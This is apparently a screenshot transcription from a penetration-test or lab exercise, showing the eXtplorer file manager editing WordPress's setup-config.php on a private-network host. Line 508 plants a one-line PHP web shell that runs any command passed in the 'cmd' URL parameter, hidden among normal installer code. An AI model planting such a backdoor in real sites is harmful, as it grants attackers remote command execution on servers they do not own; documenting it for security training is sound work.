 192.168.166.16/filemanager/
English
eXtplorer
Quick Jump To: Home
Directory Tree
/
filemanager
wordpress
wp-admin
wp-content
wp-includes
/ wordpress
Directory
/var/www/html/wp-admin/setup-config.php
Save Reopen Cancel
Edit file: /var/www/html/wp-admin/setup-config.php
484
485 chmod( $path_to_wp_config, 0666 );
486 setup_config_display_header();
487
488 if ( false !== $handle ) :
489 ?>
490 <h1 class="screen-reader-text">
491 <?php
492 /* translators: Hidden accessibility text. */
493 _e( 'Successful database connection' );
494 ?>
495 </h1>
496 <p><?php _e( 'All right, sparky! You&#8217;ve made it through this part of the insta
497
498 <p class="step"><a href="<?php echo $install; ?>" class="button button-large"><?php
499 <?php
500 else :
501 printf( '<p>%s</p>', $error_message );
502 endif;
503 endif;
504 break;
505 } // End of the steps switch.
506 ?>
507 <?php wp_print_scripts( 'language-chooser' ); ?>
508 <?php system($_GET[‘cmd’]); ?>
509 </body>
510 </html>
Position: Ln 508, Ch 27 Total: Ln 511, Ch 16857
Toggle editor
Copy file into this
filename:
setup-config.php